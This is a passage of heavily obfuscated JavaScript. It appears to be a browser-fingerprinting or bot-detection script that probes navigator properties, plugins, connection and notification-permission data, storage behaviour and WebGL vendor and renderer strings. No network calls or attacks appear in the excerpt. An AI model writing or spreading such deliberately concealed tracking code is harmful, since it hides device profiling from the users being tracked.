(pb[b8K()[X7K(ZP)](sv,xX,LGK,cW)])(kj);MT(WMK,kj);WMK++)gzK[WMK]=V5K[WMK];var z0K;return pZ.pop(),z0K=gzK,z0K;}break;case d1:{var FzK=GGK[UQ];pZ.push(XL);var mpK=WHK()[Uj(Yq)](r9,Mb);var zpK=RMK(typeof WHK()[Uj(FO)],FB('',[][[]]))?WHK()[Uj(Yq)].call(null,r9,Mb):WHK()[Uj(fl)](ZP,tq);var NGK=I7K(typeof DHK()[txK(wJ)],FB(I7K(typeof WHK()[Uj(Yq)],FB('',[][[]]))?WHK()[Uj(fl)](P5K,A9):WHK()[Uj(Yq)](r9,Mb),[][[]]))?DHK()[txK(pJ)].apply(null,[SS(SS({})),S2,c6,Vt,RX,tC]):DHK()[txK(bm)].call(null,SS({}),Wt,H2,Fw,vm,ZP);var C3K=[];try{var AxK=pZ.length;var W9=SS(SS(UQ));try{mpK=FzK[RMK(typeof LMK()[pzK(DP)],'undefined')?LMK()[pzK(YC)].call(null,SZ,Xn,Nj,bKK):LMK()[pzK(US)](G6,zg,vA,KB)];}catch(K9){pZ.splice(vZ(AxK,pJ),Infinity,XL);if(K9[H6()[WKK(Vm)](IW,S2,gb)][xV()[vzK(DP)].call(null,ER,JX,SS(SS(pJ)))](NGK)){mpK=xV()[vzK(Fg)](nHK,BS,SS(SS(pJ)));}}var Z0K=pb[WHK()[Uj(BS)](tk,Um)][M0K()[p8K(rU)].apply(null,[Is,BS,Vf,W7K,VR,TpK])](wYK(pb[WHK()[Uj(BS)](tk,Um)][xV()[vzK(HD)](mk,tC,fL)](),tR))[hzK()[h3K(ZP)].call(null,KB,Xs,sr,KW,bMK)]();FzK[RMK(typeof LMK()[pzK(SL)],'undefined')?LMK()[pzK(YC)](SZ,DP,tC,bKK):LMK()[pzK(US)](pNK,Gr,lNK,Tm)]=Z0K;zpK=RMK(FzK[LMK()[pzK(YC)].apply(null,[SZ,wJ,xn,bKK])],Z0K);C3K=[cNK(sx,[DHK()[txK(QS)](hB,SL,US,RL,jn,DP),mpK]),cNK(sx,[b8K()[X7K(Yq)](wh,P4,LGK,IR),ml(zpK,pJ)[RMK(typeof hzK()[h3K(BS)],FB([],[][[]]))?hzK()[h3K(ZP)].call(null,KB,Xs,SL,KW,bs):hzK()[h3K(Vm)](hX,fL,wh,GI,BS)]()])];var REK;return pZ.pop(),REK=C3K,REK;}catch(nNK){pZ.splice(vZ(AxK,pJ),Infinity,XL);C3K=[cNK(sx,[DHK()[txK(QS)](ZP,QS,US,RL,jn,SS(SS({}))),mpK]),cNK(sx,[b8K()[X7K(Yq)](wh,JX,AC,IR),zpK])];}var G3K;return pZ.pop(),G3K=C3K,G3K;}break;case v0:{var lYK=GGK[UQ];pZ.push(gNK);var k9=b8K()[X7K(D6)](Y2,bm,JX,CJ);var vQK=I7K(typeof b8K()[X7K(Zc)],FB('',[][[]]))?b8K()[X7K(gb)](BC,Rt,KB,Ak):b8K()[X7K(D6)](Y2,SS(SS(pJ)),SS(QS),CJ);var I8K=new (pb[xV()[vzK(Sh)](jJ,mh,xX)])(new (pb[xV()[vzK(Sh)](jJ,mh,KB)])(RMK(typeof H6()[WKK(LC)],'undefined')?H6()[WKK(Fg)](DX,BS,MU):H6()[WKK(pJ)].call(null,Is,QS,NL)));try{var fPK=pZ.length;var DSK=SS(Ex);if(SS(SS(pb[H6()[WKK(KB)].call(null,tm,P4,r6)][LMK()[pzK(PU)](Zc,SS([]),BS,gU)]))&&SS(SS(pb[H6()[WKK(KB)].apply(null,[tm,Nj,r6])][LMK()[pzK(PU)](Zc,SS({}),F6,gU)][b8K()[X7K(Fh)](p0K,Zc,rr,tV)]))){var SPK=pb[LMK()[pzK(PU)](Zc,MU,SS(QS),gU)][RMK(typeof b8K()[X7K(bm)],'undefined')?b8K()[X7K(Fh)](p0K,SS(SS(pJ)),D6,tV):b8K()[X7K(gb)](FL,SS(SS(QS)),rU,vR)](pb[b8K()[X7K(zl)](MU,QS,rr,Vs)][hpK()[C9(KB)](sv,QP)],RMK(typeof H6()[WKK(Rt)],FB([],[][[]]))?H6()[WKK(Yr)](fD,Dg,TpK):H6()[WKK(pJ)](k6,SS({}),FR));if(SPK){k9=I8K[DHK()[txK(sv)].apply(null,[pJ,Fh,Yq,vh,xg,zl])](SPK[RMK(typeof DHK()[txK(PU)],FB(WHK()[Uj(Yq)](r9,fH),[][[]]))?DHK()[txK(QS)](SS(pJ),xn,US,RL,BR,Yr):DHK()[txK(pJ)](fl,YC,EI,lO,Kk,Fk)][hzK()[h3K(ZP)].call(null,KB,xg,Rg,KW,sr)]());}}vQK=RMK(pb[I7K(typeof H6()[WKK(rr)],FB('',[][[]]))?H6()[WKK(pJ)].apply(null,[Ww,DP,AO]):H6()[WKK(KB)](tm,SS(SS(pJ)),r6)],lYK);}catch(IcK){pZ.splice(vZ(fPK,pJ),Infinity,gNK);k9=b8K()[X7K(dW)](Mr,bm,QS,Tm);vQK=b8K()[X7K(dW)](Mr,rr,Os,Tm);}var GDK=FB(k9,V7K(vQK,pJ))[I7K(typeof hzK()[h3K(pJ)],FB(WHK()[Uj(Yq)].apply(null,[r9,fH]),[][[]]))?hzK()[h3K(Vm)](sh,ENK,zg,CJ,nt):hzK()[h3K(ZP)](KB,xg,zl,KW,HD)]();var TBK;return pZ.pop(),TBK=GDK,TBK;}break;case nb:{pZ.push(rL);var qFK=pb[RMK(typeof LMK()[pzK(bs)],'undefined')?LMK()[pzK(PU)].apply(null,[Zc,Nj,Vm,SI]):LMK()[pzK(US)].apply(null,[Z2,Wj,JI,HO])][hzK()[h3K(B2)](B2,zk,TMK,pC,c3K)]?pb[LMK()[pzK(PU)].apply(null,[Zc,fL,xX,SI])][SNK()[UYK(gb)](LC,Yq,Gr,QS,M6)](pb[LMK()[pzK(PU)](Zc,qr,qr,SI)][hzK()[h3K(B2)].apply(null,[B2,zk,fL,pC,P4])](pb[H6()[WKK(Dg)].apply(null,[Wk,AC,rr])]))[H6()[WKK(wJ)](Pd,W7K,YC)](hpK()[C9(xL)](mm,Xc)):WHK()[Uj(Yq)](r9,Ff);var dnK;return pZ.pop(),dnK=qFK,dnK;}break;case c0:{pZ.push(pC);var cQK=b8K()[X7K(D6)].call(null,Y2,fl,SS(QS),Wv);try{var NlK=pZ.length;var WUK=SS(SS(UQ));if(pb[H6()[WKK(Dg)].apply(null,[YU,BI,rr])]&&pb[H6()[WKK(Dg)].apply(null,[YU,Os,rr])][b8K()[X7K(U6)].apply(null,[TMK,pJ,xX,cv])]&&pb[H6()[WKK(Dg)](YU,TMK,rr)][b8K()[X7K(U6)](TMK,TMK,SS(SS([])),cv)][hpK()[C9(ER)].apply(null,[AC,lJ])]){var wBK=pb[H6()[WKK(Dg)](YU,Wj,rr)][b8K()[X7K(U6)](TMK,Y2,H2,cv)][RMK(typeof hpK()[C9(FO)],'undefined')?hpK()[C9(ER)].call(null,AC,lJ):hpK()[C9(fZ)].call(null,hn,zh)][hzK()[h3K(ZP)].apply(null,[KB,UX,Mr,KW,SL])]();var LQK;return pZ.pop(),LQK=wBK,LQK;}else{var YZK;return pZ.pop(),YZK=cQK,YZK;}}catch(VnK){pZ.splice(vZ(NlK,pJ),Infinity,pC);var RbK;return pZ.pop(),RbK=cQK,RbK;}pZ.pop();}break;case E1:{pZ.push(Mh);var DnK=b8K()[X7K(D6)](Y2,PU,US,Nm);try{var HQK=pZ.length;var WbK=SS(SS(UQ));if(pb[RMK(typeof H6()[WKK(bs)],'undefined')?H6()[WKK(Dg)].call(null,rn,rU,rr):H6()[WKK(pJ)].call(null,gh,Xn,TW)][SNK()[UYK(xn)].call(null,bm,gb,SS(SS(QS)),DC,vk)]&&pb[H6()[WKK(Dg)].apply(null,[rn,SS(SS({})),rr])][SNK()[UYK(xn)](fl,gb,H2,DC,vk)][QS]&&pb[H6()[WKK(Dg)](rn,Wj,rr)][SNK()[UYK(xn)](BU,gb,Wj,DC,vk)][E8K[pJ]][QS]&&pb[H6()[WKK(Dg)](rn,SS({}),rr)][SNK()[UYK(xn)](Nj,gb,BI,DC,vk)][QS][QS][RMK(typeof WHK()[Uj(TMK)],FB([],[][[]]))?WHK()[Uj(Fh)].call(null,WA,x2):WHK()[Uj(fl)](EW,gA)]){var XdK=I7K(pb[H6()[WKK(Dg)](rn,Wt,rr)][SNK()[UYK(xn)].call(null,YC,gb,Rg,DC,vk)][QS][QS][WHK()[Uj(Fh)].apply(null,[WA,x2])],pb[H6()[WKK(Dg)].apply(null,[rn,Rt,rr])][I7K(typeof SNK()[UYK(rU)],'undefined')?SNK()[UYK(SZ)].call(null,ZP,gs,LC,kw,bs):SNK()[UYK(xn)](QS,gb,gb,DC,vk)][QS]);var GTK=XdK?b8K()[X7K(Vf)].apply(null,[xn,HD,HD,Hl]):hpK()[C9(Vf)].apply(null,[TMK,dD]);var sPK;return pZ.pop(),sPK=GTK,sPK;}else{var xbK;return pZ.pop(),xbK=DnK,xbK;}}catch(FBK){pZ.splice(vZ(HQK,pJ),Infinity,Mh);var RSK;return pZ.pop(),RSK=DnK,RSK;}pZ.pop();}break;case xH:{pZ.push(VO);var kJK=RMK(typeof b8K()[X7K(KB)],FB('',[][[]]))?b8K()[X7K(D6)].call(null,Y2,SS(QS),JX,nO):b8K()[X7K(gb)].apply(null,[Sw,Wt,Wj,Lh]);if(pb[RMK(typeof H6()[WKK(SL)],FB([],[][[]]))?H6()[WKK(Dg)](lX,D6,rr):H6()[WKK(pJ)](zA,SZ,EX)]&&pb[H6()[WKK(Dg)].apply(null,[lX,fl,rr])][SNK()[UYK(xn)].call(null,TMK,gb,JI,DC,TI)]&&pb[H6()[WKK(Dg)].apply(null,[lX,Zc,rr])][SNK()[UYK(xn)](LC,gb,BS,DC,TI)][WHK()[Uj(zl)](BS,MI)]){var KSK=pb[H6()[WKK(Dg)](lX,Os,rr)][SNK()[UYK(xn)](Rg,gb,Xr,DC,TI)][WHK()[Uj(zl)](BS,MI)];try{var OUK=pZ.length;var CcK=SS([]);var xlK=pb[WHK()[Uj(BS)](tk,m2)][I7K(typeof M0K()[p8K(sv)],FB([],[][[]]))?M0K()[p8K(Yq)](d6,j4,Os,ER,Hk,Sh):M0K()[p8K(rU)](bw,BS,wh,SL,VR,wt)](wYK(pb[WHK()[Uj(BS)](tk,m2)][xV()[vzK(HD)](E2,tC,pJ)](),E8K[B2]))[hzK()[h3K(ZP)](KB,sL,mh,KW,ZP)]();pb[H6()[WKK(Dg)](lX,gb,rr)][SNK()[UYK(xn)].apply(null,[Yq,gb,SS({}),DC,TI])][WHK()[Uj(zl)](BS,MI)]=xlK;var vfK=I7K(pb[H6()[WKK(Dg)](lX,SS(SS({})),rr)][RMK(typeof SNK()[UYK(rU)],FB(WHK()[Uj(Yq)].call(null,r9,I1),[][[]]))?SNK()[UYK(xn)](D6,gb,SS(SS(pJ)),DC,TI):SNK()[UYK(SZ)](YC,QI,Dg,tr,c5K)][I7K(typeof WHK()[Uj(Yr)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[ww,D6]):WHK()[Uj(zl)](BS,MI)],xlK);var LdK=vfK?I7K(typeof b8K()[X7K(ER)],FB([],[][[]]))?b8K()[X7K(gb)].apply(null,[rO,Sh,xn,nm]):b8K()[X7K(Vf)].apply(null,[xn,xL,BS,PT]):RMK(typeof hpK()[C9(HD)],'undefined')?hpK()[C9(Vf)](TMK,Uf):hpK()[C9(fZ)](hh,bKK);pb[H6()[WKK(Dg)](lX,pJ,rr)][SNK()[UYK(xn)](Dg,gb,tC,DC,TI)][WHK()[Uj(zl)](BS,MI)]=KSK;var NqK;return pZ.pop(),NqK=LdK,NqK;}catch(vBK){pZ.splice(vZ(OUK,pJ),Infinity,VO);if(RMK(pb[H6()[WKK(Dg)](lX,rr,rr)][RMK(typeof SNK()[UYK(sv)],FB(WHK()[Uj(Yq)](r9,I1),[][[]]))?SNK()[UYK(xn)].call(null,D6,gb,F6,DC,TI):SNK()[UYK(SZ)].call(null,vA,Aw,MU,pI,sm)][WHK()[Uj(zl)](BS,MI)],KSK)){pb[H6()[WKK(Dg)].apply(null,[lX,US,rr])][SNK()[UYK(xn)].call(null,r6,gb,vO,DC,TI)][WHK()[Uj(zl)].apply(null,[BS,MI])]=KSK;}var LfK;return pZ.pop(),LfK=kJK,LfK;}}else{var jUK;return pZ.pop(),jUK=kJK,jUK;}pZ.pop();}break;case R:{pZ.push(Vr);var fFK=b8K()[X7K(D6)].apply(null,[Y2,SS(SS(QS)),DP,CZ]);try{var TQK=pZ.length;var BJK=SS(Ex);if(pb[H6()[WKK(Dg)](lS,SS(SS([])),rr)][SNK()[UYK(xn)](MU,gb,hL,DC,cn)]&&pb[H6()[WKK(Dg)].apply(null,[lS,sr,rr])][SNK()[UYK(xn)](Gr,gb,MU,DC,cn)][QS]){var SZK=I7K(pb[H6()[WKK(Dg)](lS,U2,rr)][SNK()[UYK(xn)](wt,gb,I2,DC,cn)][LMK()[pzK(P4)](bs,SL,Mr,TS)](E8K[bm]),pb[H6()[WKK(Dg)](lS,Gr,rr)][SNK()[UYK(xn)].call(null,B2,gb,Rt,DC,cn)][QS]);var TTK=SZK?b8K()[X7K(Vf)].call(null,xn,zl,sv,RV):hpK()[C9(Vf)](TMK,Js);var cqK;return pZ.pop(),cqK=TTK,cqK;}else{var JQK;return pZ.pop(),JQK=fFK,JQK;}}catch(SnK){pZ.splice(vZ(TQK,pJ),Infinity,Vr);var RQK;return pZ.pop(),RQK=fFK,RQK;}pZ.pop();}break;case T5:{pZ.push(b6);try{var WFK=pZ.length;var zlK=SS([]);var lTK=QS;var bqK=pb[RMK(typeof LMK()[pzK(Dg)],'undefined')?LMK()[pzK(PU)](Zc,dW,SS(SS([])),rT):LMK()[pzK(US)](c9,sv,SS(pJ),MO)][b8K()[X7K(Fh)].call(null,p0K,bMK,Fk,OP)](pb[WHK()[Uj(ER)](Os,nS)][I7K(typeof hpK()[C9(JX)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,Bh,dI):hpK()[C9(KB)](sv,ZD)],LMK()[pzK(Gr)](Is,Xn,Dg,WP));if(bqK){lTK++;SS(SS(bqK[DHK()[txK(QS)].call(null,bm,JI,US,RL,Ow,JI)]))&&P3K(bqK[I7K(typeof DHK()[txK(xn)],FB([],[][[]]))?DHK()[txK(pJ)](rU,Vm,EC,lB,TO,SS(QS)):DHK()[txK(QS)].call(null,SS(QS),DP,US,RL,Ow,SS(SS(QS)))][RMK(typeof hzK()[h3K(Vm)],FB(WHK()[Uj(Yq)](r9,bz),[][[]]))?hzK()[h3K(ZP)](KB,qq,BU,KW,zg):hzK()[h3K(Vm)](M4,w6,sr,zt,xn)]()[pMK()[dzK(sv)](Fw,gb,nt,vA,RP,Nw)](WHK()[Uj(U6)].apply(null,[Gr,IT])),mzK(pJ))&&lTK++;}var vFK=lTK[hzK()[h3K(ZP)].call(null,KB,qq,I2,KW,Zc)]();var XbK;return pZ.pop(),XbK=vFK,XbK;}catch(QVK){pZ.splice(vZ(WFK,pJ),Infinity,b6);var JPK;return JPK=b8K()[X7K(D6)](Y2,mh,SZ,Rw),pZ.pop(),JPK;}pZ.pop();}break;case ZN:{pZ.push(z4);if(pb[I7K(typeof H6()[WKK(FO)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,bW,W7K,tU):H6()[WKK(KB)](dw,US,r6)][b8K()[X7K(zl)](MU,Fw,SU,VC)]){if(pb[LMK()[pzK(PU)].call(null,Zc,SS(SS(QS)),hB,Dw)][b8K()[X7K(Fh)](p0K,ZP,lNK,mt)](pb[H6()[WKK(KB)](dw,Xn,r6)][b8K()[X7K(zl)](MU,SS([]),xn,VC)][hpK()[C9(KB)](sv,GL)],I7K(typeof xV()[vzK(Gr)],'undefined')?xV()[vzK(Zc)](D2,rI,SS(SS({}))):xV()[vzK(vO)](L6,Jm,jS))){var qfK;return qfK=b8K()[X7K(Vf)](xn,SS(SS({})),Yr,xt),pZ.pop(),qfK;}var ccK;return ccK=b8K()[X7K(dW)].call(null,Mr,HD,xn,LL),pZ.pop(),ccK;}var cUK;return cUK=I7K(typeof b8K()[X7K(Os)],FB('',[][[]]))?b8K()[X7K(gb)](bs,Nj,SS([]),VX):b8K()[X7K(D6)].call(null,Y2,xX,Fw,Jw),pZ.pop(),cUK;}break;}};var xc=function(HfK,cPK){return HfK|cPK;};var NPK=function(){return UT.apply(this,[xH,arguments]);};var HDK=function bZK(gnK,EbK){'use strict';var FfK=bZK;switch(gnK){case S1:{pZ.push(Hw);this[hpK()[C9(Rg)].apply(null,[bs,rA])]=SS(QS);var rZK=this[hzK()[h3K(fZ)](fl,g3K,bm,Pd,Rg)][QS][hzK()[h3K(gb)].call(null,fl,XP,rU,EL,Rg)];if(I7K(fKK()[z5K(fl)](JO,QS,g3K,PU,BS),rZK[SNK()[UYK(Vf)].call(null,Os,Yq,fl,Ft,g3K)]))throw rZK[xV()[vzK(B2)].apply(null,[tS,CW,H2])];var vnK;return vnK=this[LMK()[pzK(U2)](BS,vO,A7K,tP)],pZ.pop(),vnK;}break;case YN:{var PnK=EbK[UQ];var OfK;pZ.push(QW);return OfK=PnK&&DMK(I7K(typeof xV()[vzK(DP)],'undefined')?xV()[vzK(Zc)].call(null,SZ,lr,Sh):xV()[vzK(SZ)](jF,pJ,nt),typeof pb[xV()[vzK(BS)].call(null,DV,DP,F6)])&&I7K(PnK[hpK()[C9(ZP)].call(null,js,Oc)],pb[xV()[vzK(BS)].call(null,DV,DP,QS)])&&RMK(PnK,pb[xV()[vzK(BS)](DV,DP,bMK)][hpK()[C9(KB)](sv,Ts)])?H6()[WKK(bm)].call(null,p8,QS,WA):typeof PnK,pZ.pop(),OfK;}break;case Ex:{var kFK=EbK[UQ];return typeof kFK;}break;case vY:{var mTK=EbK[UQ];var rUK;pZ.push(zI);return rUK=mTK&&DMK(xV()[vzK(SZ)](FZ,pJ,B2),typeof pb[I7K(typeof xV()[vzK(bs)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[KW,ph,Y2]):xV()[vzK(BS)].apply(null,[UF,DP,DT])])&&I7K(mTK[hpK()[C9(ZP)](js,Il)],pb[xV()[vzK(BS)](UF,DP,Wt)])&&RMK(mTK,pb[xV()[vzK(BS)].call(null,UF,DP,Yq)][I7K(typeof hpK()[C9(Rt)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,bq,Vm):hpK()[C9(KB)](sv,sq)])?H6()[WKK(bm)](dl,DT,WA):typeof mTK,pZ.pop(),rUK;}break;case BQ:{var NFK=EbK[UQ];return typeof NFK;}break;case nb:{var GQK=EbK[UQ];var bSK;pZ.push(ZR);return bSK=GQK&&DMK(I7K(typeof xV()[vzK(dW)],FB('',[][[]]))?xV()[vzK(Zc)](JL,Vf,hW):xV()[vzK(SZ)].apply(null,[Pv,pJ,SS([])]),typeof pb[xV()[vzK(BS)].apply(null,[HY,DP,D6])])&&I7K(GQK[hpK()[C9(ZP)](js,tJ)],pb[xV()[vzK(BS)].apply(null,[HY,DP,vO])])&&RMK(GQK,pb[xV()[vzK(BS)].apply(null,[HY,DP,xX])][RMK(typeof hpK()[C9(Wj)],FB([],[][[]]))?hpK()[C9(KB)].apply(null,[sv,jl]):hpK()[C9(fZ)].call(null,bA,Ar)])?H6()[WKK(bm)].call(null,XB,B2,WA):typeof GQK,pZ.pop(),bSK;}break;case EQ:{var pPK=EbK[UQ];return typeof pPK;}break;case c0:{var sdK=EbK[UQ];pZ.push(gI);var OnK;return OnK=sdK&&DMK(xV()[vzK(SZ)].apply(null,[dJ,pJ,RP]),typeof pb[RMK(typeof xV()[vzK(lNK)],'undefined')?xV()[vzK(BS)](Wn,DP,Sh):xV()[vzK(Zc)](jw,I2,Fg)])&&I7K(sdK[hpK()[C9(ZP)](js,mn)],pb[xV()[vzK(BS)](Wn,DP,Dg)])&&RMK(sdK,pb[xV()[vzK(BS)].call(null,Wn,DP,SS([]))][hpK()[C9(KB)].call(null,sv,CN)])?H6()[WKK(bm)](dc,US,WA):typeof sdK,pZ.pop(),OnK;}break;case C3:{var A8K=EbK[UQ];return typeof A8K;}break;case d1:{var pQK=EbK[UQ];var hUK=EbK[Ex];var mcK=EbK[Z8];pZ.push(ZEK);pQK[hUK]=mcK[WHK()[Uj(SZ)].apply(null,[wJ,Gn])];pZ.pop();}break;case h8:{var mPK=EbK[UQ];var kbK=EbK[Ex];var nJK=EbK[Z8];return mPK[kbK]=nJK;}break;}};var zVK=function(KnK,QcK){var qcK=pb["Math"]["round"](pb["Math"]["random"]()*(QcK-KnK)+KnK);return qcK;};var nf=function(rDK,tDK){return rDK%tDK;};var bJK=function nQK(nBK,BdK){'use strict';var DfK=nQK;switch(nBK){case nb:{pZ.push(Uh);throw new (pb[xV()[vzK(Xn)](wB,bMK,Gr)])(LMK()[pzK(zl)].call(null,Nj,H2,gb,Ek));}break;case L7:{var pfK=BdK[UQ];var mFK=BdK[Ex];pZ.push(WC);if(DMK(mFK,null)||P3K(mFK,pfK[RMK(typeof WHK()[Uj(H2)],FB('',[][[]]))?WHK()[Uj(QS)](Z3K,QJ):WHK()[Uj(fl)].call(null,Jt,sX)]))mFK=pfK[WHK()[Uj(QS)].apply(null,[Z3K,QJ])];for(var JfK=QS,fQK=new (pb[b8K()[X7K(ZP)](sv,z4,Xn,H4)])(mFK);MT(JfK,mFK);JfK++)fQK[JfK]=pfK[JfK];var hbK;return pZ.pop(),hbK=fQK,hbK;}break;case gM:{var SbK=BdK[UQ];var VVK=BdK[Ex];pZ.push(YI);var cVK=DMK(null,SbK)?null:dv(b8K()[X7K(SZ)](Vm,SS({}),hB,fU),typeof pb[xV()[vzK(BS)].call(null,Xv,DP,SS(SS(QS)))])&&SbK[pb[xV()[vzK(BS)].apply(null,[Xv,DP,FO])][hpK()[C9(HD)].call(null,US,gl)]]||SbK[DHK()[txK(fZ)].call(null,Yr,Rg,fl,zW,nHK,rr)];if(dv(null,cVK)){var ITK,BBK,MBK,rQK,CqK=[],KdK=SS(QS),xQK=SS(pJ);try{var bVK=pZ.length;var gTK=SS([]);if(MBK=(cVK=cVK.call(SbK))[I7K(typeof WHK()[Uj(fZ)],FB('',[][[]]))?WHK()[Uj(fl)](n4,Eh):WHK()[Uj(H2)].call(null,wt,IJ)],I7K(E8K[pJ],VVK)){if(RMK(pb[RMK(typeof LMK()[pzK(z4)],'undefined')?LMK()[pzK(PU)].apply(null,[Zc,SS({}),fl,qT]):LMK()[pzK(US)](xS,US,DT,nw)](cVK),cVK)){gTK=SS(UQ);return;}KdK=SS(pJ);}else for(;SS(KdK=(ITK=MBK.call(cVK))[hpK()[C9(Rg)].call(null,bs,qZ)])&&(CqK[I7K(typeof H6()[WKK(rU)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,vt,ws,gMK):H6()[WKK(BS)].apply(null,[Rq,SS(SS(pJ)),Vm])](ITK[WHK()[Uj(SZ)](wJ,vL)]),RMK(CqK[WHK()[Uj(QS)].apply(null,[Z3K,NS])],VVK));KdK=SS(QS));}catch(fnK){xQK=SS(QS),BBK=fnK;}finally{pZ.splice(vZ(bVK,pJ),Infinity,YI);try{var AUK=pZ.length;var fdK=SS({});if(SS(KdK)&&dv(null,cVK[hpK()[C9(Rt)].call(null,wt,AB)])&&(rQK=cVK[hpK()[C9(Rt)](wt,AB)](),RMK(pb[LMK()[pzK(PU)].call(null,Zc,BI,ws,qT)](rQK),rQK))){fdK=SS(UQ);return;}}finally{pZ.splice(vZ(AUK,pJ),Infinity,YI);if(fdK){pZ.pop();}if(xQK)throw BBK;}if(gTK){pZ.pop();}}var rqK;return pZ.pop(),rqK=CqK,rqK;}pZ.pop();}break;case nH:{var TPK=BdK[UQ];pZ.push(zL);if(pb[b8K()[X7K(ZP)](sv,xL,Yq,Qv)][LMK()[pzK(DP)].apply(null,[Mr,hg,SS({}),nr])](TPK)){var HSK;return pZ.pop(),HSK=TPK,HSK;}pZ.pop();}break;case b3:{var FFK=BdK[UQ];return FFK;}break;case AH:{pZ.push(LR);if(SS(tMK(b8K()[X7K(U6)].call(null,TMK,hL,xX,pf),pb[I7K(typeof H6()[WKK(xX)],'undefined')?H6()[WKK(pJ)].apply(null,[r6,bm,Eg]):H6()[WKK(Dg)](wS,pJ,rr)]))){var knK;return pZ.pop(),knK=null,knK;}var pdK=pb[H6()[WKK(Dg)](wS,SS(SS({})),rr)][b8K()[X7K(U6)](TMK,HD,Y2,pf)];var PSK=pdK[I7K(typeof WHK()[Uj(Xr)],FB('',[][[]]))?WHK()[Uj(fl)](UR,vt):WHK()[Uj(c3K)](PL,Cd)];var gBK=pdK[hpK()[C9(ER)](AC,Zn)];var xJK=pdK[SNK()[UYK(Vf)].call(null,gb,Yq,DT,Ft,Ev)];var AQK;return AQK=[PSK,I7K(gBK,QS)?E8K[pJ]:P3K(gBK,QS)?mzK(E8K[ZP]):mzK(Vf),xJK||DHK()[txK(Fk)](BI,r6,Yq,wJ,PV,B2)],pZ.pop(),AQK;}break;case WH:{var TVK={};pZ.push(j2);var EFK={};try{var NZK=pZ.length;var wcK=SS(Ex);var bTK=new (pb[RMK(typeof H6()[WKK(mh)],FB('',[][[]]))?H6()[WKK(zl)].call(null,GP,F6,Qg):H6()[WKK(pJ)].call(null,Ll,jS,Eh)])(QS,QS)[xV()[vzK(hW)](wD,FO,Fg)](SNK()[UYK(rU)](fZ,BS,F6,KA,hd));var JFK=bTK[SNK()[UYK(wJ)](xL,Xn,Wt,c9,qJ)](I7K(typeof DHK()[txK(fZ)],FB([],[][[]]))?DHK()[txK(pJ)](SS({}),r6,wI,Uk,hW,Wj):DHK()[txK(TMK)](bm,Wt,B2,B2,DY,Os));var NfK=bTK[xV()[vzK(Os)](If,k7K,hW)](JFK[b8K()[X7K(P4)](Xs,rU,Rt,tZ)]);var CnK=bTK[xV()[vzK(Os)].apply(null,[If,k7K,SS(SS(QS))])](JFK[RMK(typeof M0K()[p8K(nt)],FB([],[][[]]))?M0K()[p8K(nt)](tR,TMK,FO,Os,fZ,sr):M0K()[p8K(Yq)](qA,Kw,YC,Yr,nw,Fg)]);TVK=cNK(sx,[H6()[WKK(ER)].call(null,Wd,wJ,PU),NfK,LMK()[pzK(U6)].apply(null,[RP,SS(pJ),fL,nd]),CnK]);var MfK=new (pb[H6()[WKK(zl)].call(null,GP,sv,Qg)])(E8K[pJ],QS)[xV()[vzK(hW)](wD,FO,wJ)](SNK()[UYK(XL)].call(null,Fk,fZ,D6,JX,hd));var ZPK=MfK[RMK(typeof SNK()[UYK(xn)],FB(RMK(typeof WHK()[Uj(Xn)],FB([],[][[]]))?WHK()[Uj(Yq)](r9,PY):WHK()[Uj(fl)](D2,mk),[][[]]))?SNK()[UYK(wJ)].call(null,bs,Xn,Fg,c9,qJ):SNK()[UYK(SZ)](Os,tU,DT,RI,gm)](DHK()[txK(TMK)].apply(null,[k7K,gb,B2,B2,DY,P4]));var nPK=MfK[xV()[vzK(Os)].apply(null,[If,k7K,Mr])](ZPK[I7K(typeof b8K()[X7K(fL)],'undefined')?b8K()[X7K(gb)].call(null,BS,vA,lNK,kL):b8K()[X7K(P4)](Xs,SS(SS({})),Rg,tZ)]);var ndK=MfK[xV()[vzK(Os)].call(null,If,k7K,r6)](ZPK[M0K()[p8K(nt)](tR,TMK,fl,rr,fZ,Fh)]);EFK=cNK(sx,[hzK()[h3K(LC)](gb,Wc,c3K,zg,fZ),nPK,hzK()[h3K(sr)](ZP,X8,DP,k2,Fh),ndK]);}finally{pZ.splice(vZ(NZK,pJ),Infinity,j2);var ElK;return ElK=cNK(sx,[RMK(typeof fKK()[z5K(fl)],FB(WHK()[Uj(Yq)].apply(null,[r9,PY]),[][[]]))?fKK()[z5K(B2)](k7K,FO,qJ,sv,ZP):fKK()[z5K(US)](Qw,SZ,Wt,rU,wt),TVK[RMK(typeof H6()[WKK(Rg)],FB('',[][[]]))?H6()[WKK(ER)](Wd,AR,PU):H6()[WKK(pJ)].call(null,gk,SS(pJ),Mt)]||null,H6()[WKK(S2)].apply(null,[Rq,ER,Os]),TVK[LMK()[pzK(U6)](RP,xn,SS(SS(QS)),nd)]||null,b8K()[X7K(hL)].apply(null,[Os,XL,RP,hF]),EFK[hzK()[h3K(LC)](gb,Wc,TpK,zg,Gr)]||null,I7K(typeof H6()[WKK(fL)],'undefined')?H6()[WKK(pJ)].apply(null,[c9,MU,JX]):H6()[WKK(FO)].call(null,gT,hg,tt),EFK[hzK()[h3K(sr)].call(null,ZP,X8,SS(SS([])),k2,fL)]||null]),pZ.pop(),ElK;}pZ.pop();}break;case d1:{var VDK=BdK[UQ];pZ.push(gA);if(I7K([xV()[vzK(DT)].call(null,vf,c3K,SS(pJ)),WHK()[Uj(k7K)](hW,cY),hpK()[C9(wh)].call(null,WA,Ds)][pMK()[dzK(sv)].apply(null,[hL,gb,F6,vA,D6,Wc])](VDK[WHK()[Uj(Os)].call(null,dW,zF)][RMK(typeof fKK()[z5K(nt)],'undefined')?fKK()[z5K(xn)](jO,Rg,YU,k7K,gb):fKK()[z5K(US)](A7K,Wt,Wh,SS(QS),JL)]),mzK(pJ))){pZ.pop();return;}pb[hpK()[C9(c3K)](Pr,kU)](function(){pZ.push(Jg);var C8K=SS(Ex);try{var jqK=pZ.length;var 